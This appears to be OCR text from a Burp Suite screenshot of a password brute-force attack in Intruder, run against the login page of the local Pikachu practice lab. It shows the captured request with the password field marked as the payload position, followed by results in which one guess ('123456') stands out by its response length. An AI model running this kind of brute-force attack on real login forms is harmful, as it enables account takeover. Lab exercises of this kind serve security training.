 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
Cookie: PHPSESSID=v07enqrlga1jagl9hsvf3s2eq7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=admin&password=§admin§&vcode=ZADPN&submit=Login
Add §
Clear §
Auto §
Refresh
? < + > Type a search term
1 payload position
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
57 123456 200 36523
0 200 36547
1 123400 200 36547
2 123401 200 36547
3 123402 200 36547
4 123403 200 36547
5 123404 200 36547
6 123405 200 36547
7 123406 200 36547
8 123407 200 36547
9 123408 200 36547
10 123409 200 36547